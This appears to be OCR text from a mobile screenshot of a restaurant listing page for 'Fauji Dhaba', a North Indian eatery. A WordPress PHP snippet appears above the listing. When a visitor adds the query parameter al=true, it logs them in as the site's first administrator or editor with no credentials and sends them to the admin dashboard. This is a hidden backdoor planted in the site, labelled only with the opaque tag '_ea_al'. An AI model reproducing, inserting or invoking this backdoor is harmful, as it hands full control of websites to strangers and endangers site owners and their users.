
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Fauji Dhaba
North Indian
Add Review
Save
Share